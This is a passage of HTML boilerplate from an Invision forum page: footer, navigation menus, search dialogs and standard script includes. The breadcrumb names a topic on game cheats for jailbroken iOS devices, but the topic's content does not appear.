	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.instagram.com/smailylmzz/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<a href="#elNavLang_menu" id="elNavLang" data-ipsmenu data-ipsmenu-above>Language <i class="fa-solid fa-angle-down"></i></a>
				<form action="//dervislergrup.com/language/?csrfKey=3d9c9808b3a6f4d6c2f748dfb0ae94f7" method="post" id="elChangeLanguage">
					<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8yODU3LWFybTY0LWNhcngtaGlnaHdheS1yYWNpbmctY2hlYXRzLWFsbC12ZXJzaW9ucy00Lw==">
				</form>
				<ul id="elNavLang_menu" class="ipsMenu ipsMenu_selectable ipsHide">
				
					<li class="ipsMenu_item ipsMenu_itemChecked">
						<button type="submit" form="elChangeLanguage" name="id" value="8"><i class="ipsFlag ipsFlag-us"></i> English (Default)</button>
					</li>
				
					<li class="ipsMenu_item">
						<button type="submit" form="elChangeLanguage" name="id" value="2"><i class="ipsFlag ipsFlag-tr"></i> Türkçe </button>
					</li>
				
				</ul>
			</li>
		
		
			
			
				<li data-ips-hook="themes">
					<form action="//dervislergrup.com/theme/?csrfKey=3d9c9808b3a6f4d6c2f748dfb0ae94f7" method="post" id="elChangeTheme">
						<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8yODU3LWFybTY0LWNhcngtaGlnaHdheS1yYWNpbmctY2hlYXRzLWFsbC12ZXJzaW9ucy00Lw==">
					</form>
					<a href="#elNavTheme_menu" id="elNavTheme" data-ipsmenu data-ipsmenu-above>Theme <i class="fa-solid fa-angle-down"></i></a>
					<ul id="elNavTheme_menu" class="ipsMenu ipsMenu_selectable ipsHide">
					
						<li class="ipsMenu_item ipsMenu_itemChecked">
							<button type="submit" form="elChangeTheme" name="id" value="33">IPS Default (Default)</button>
						</li>
					
						<li class="ipsMenu_item">
							<button type="submit" form="elChangeTheme" name="id" value="34">IPS Default </button>
						</li>
					
					</ul>
				</li>
			
		
		
		
		<li><a rel="nofollow" href="https://dervislergrup.com/cookies/">Cookies</a></li>
		
			<li>
				


	<a href='#' id='elRSS' title='Available RSS feeds' data-ipsTooltip data-ipsMenu data-ipsMenu-above><i class="fa-solid fa-rss"></i> RSS</a>
	<ul id='elRSS_menu' class='ipsMenu ipsMenu_auto ipsHide'>
		
			<li class='ipsMenu_item'><a title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">Rss</a></li>
		
	</ul>

			</li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Dervish Group</span>
	
</p>
								</div>
							</div>
						</footer>
					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'>Please take a moment to review these rules.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://dervislergrup.com/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8yODU3LWFybTY0LWNhcngtaGlnaHdheS1yYWNpbmctY2hlYXRzLWFsbC12ZXJzaW9ucy00Lw==&amp;csrfKey=3d9c9808b3a6f4d6c2f748dfb0ae94f7' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> I accept</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

				

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://dervislergrup.com/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://dervislergrup.com/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://dervislergrup.com/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://dervislergrup.com/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://dervislergrup.com/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					

					
					
					
					
						
							

							
							
								
							

							
								<li>
									<button aria-expanded="true" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Browse</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" >
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com'  aria-current="page">
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/events/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Events</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/files/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Downloads</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/staff/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Staff</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/online/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/leaderboard/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li>
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activity</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com/discover/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li>
				
				<a href='https://dervislergrup.com/search/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Search</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
				</ul>
			</nav>
		</div>
		
			<nav class="ipsOffCanvas__breadcrumb" aria-label="Breadcrumbs">
				<ol itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a title="Home" href="https://dervislergrup.com/" itemprop="item">
							<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
					
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/1-dervisler-group/" itemprop="item">
									<span itemprop="name">Dervisler Group </span>
								</a>
								<meta itemprop="position" content="2">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/6-jailbreak-mac-linux/" itemprop="item">
									<span itemprop="name">Jailbreak Mac &amp; Linux </span>
								</a>
								<meta itemprop="position" content="3">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" itemprop="item">
									<span itemprop="name">ios jailbreak Cheat Premium </span>
								</a>
								<meta itemprop="position" content="4">
							</li>
						
						
					
						
							<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<span itemprop="name">[ARM64] CarX Highway Racing Cheats (All Versions) +4</span>
								<meta itemprop="position" content="5">
							</li>
						
						
					
				</ol>
			</nav>
		
	</div>
</section>


<!-- Messenger -->

	<section class="ipsOffCanvas" id="ipsOffCanvas--messenger" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Messages</h4>
				<a href="https://dervislergrup.com/messenger/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-envelope"></i>
					<span class="ipsInvisible">Go to inbox</span>
				</a>
				<a href="https://dervislergrup.com/messenger/compose/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-pen-to-square"></i>
					<span class="ipsInvisible">Compose New</span>
				</a>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<div class="ipsOffCanvas__scroll">
				<div class="ipsOffCanvas__box">
					<i-data>
						<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-inbox" data-role="inboxList"></ul>
					</i-data>
				</div>
			</div>
		</div>
	</section>


<!-- Notifications -->
<section class="ipsOffCanvas" id="ipsOffCanvas--notifications" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">
		<header class="ipsOffCanvas__header">
			<h4>Notifications</h4>
			<a href="https://dervislergrup.com/notifications/options/" class="ipsOffCanvas__header-button">
				<i class="fa-solid fa-gear"></i>
				<span class="ipsInvisible">Notification Settings</span>
			</a>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<i-data>
					<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-notifications" data-role="notifyList"></ul>
				</i-data>
			</div>
		</div>
	</div>
</section>


	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-animation data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//dervislergrup.com/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-position_sticky-top i-flex i-gap_1 i-margin-bottom_2">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}" >This Forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:2857}" selected>This Topic</option>
											
										
									
									
										<option value="forums_topic" >Topics</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Articles</option>
									
										<option value="downloads_file" >Files</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

			</div>	
		</div>
		
		

<dialog class='ipsSearchDialog' id='ipsSearchDialog' data-ips-hidden-light-dismiss>
	<search role="search">
		<form class='ipsSearchDialog__modal' accept-charset='utf-8' action='//dervislergrup.com/search/?do=quicksearch' method='post'>
			<div class='ipsSearchDialog__input'>
				<input type='text' id='ipsSearchDialog__input' placeholder='Enter search terms...' name='q' autocomplete='off' aria-label='Search' data-autofocus>
				<button type='submit' class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class='ipsSearchDialog__filters ipsFluid i-gap_lines'>
				<div>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}' selected>This Forum</option>
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:2857}' selected>This Topic</option>
								
							
							
								<option value="forums_topic" >Topics</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Articles</option>
							
								<option value="downloads_file" >Files</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__find-results-in' class='ipsInvisible'>Find results in</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__date-created' class='ipsInvisible'>Date Created</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div hidden>
					<input type="hidden" name="search_and_or" value="or">
					<!-- <label for='search-modal__find-results-that-contain' class='ipsInvisible'>Find results that contain...</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-solid fa-list-check"></i>
						<select name="search_and_or" id="search-modal__find-results-that-contain">
							<option value="and" selected>Use all of my search terms</option>
							<option value="or">Use any of my search terms</option>
						</select>
					</div> -->
				</div>
				<div>
					<label for='search-modal__last-updated' class='ipsInvisible'>Last Updated</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</dialog>

		

    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","theme_editor_vars","guestTermsDismissed","language","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//dervislergrup.com/",
			jsURL: "//dervislergrup.com/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/dervislergrup.com\/uploads","https:\/\/dervislergrup.com\/ipb"],
			csrfKey: "3d9c9808b3a6f4d6c2f748dfb0ae94f7",
			antiCache: "fe9cfcab201737567095",
			jsAntiCache: "fe9cfcab201737567095",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//dervislergrup.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'google',
			mapApiKey: "AIzaSyA8iaGo1aolgXdoFeBEcZcWqUvTOXrzoes",
			pushPublicKey: "BJ9YtmHvAQefd-YRxI51e0UpT4lHSeNeNEpla81l4AfADu8pZ82wfI8DKT9vfPyTlh6S2m0mzy7hWqzDUwHaZpY",
			relativeDates: true,
            pagebuilderKey: "1736864590180",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 500,
				height: 500
			};
		
		const ipsJsFileMap = [];
		
	</script>





    <script
        src='https://dervislergrup.com/static/js/global/root_library.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/ipb/javascript_global/root_js_lang_8.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_framework.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/global_global_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_front.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/forums/front_front_topic.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_helpful.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
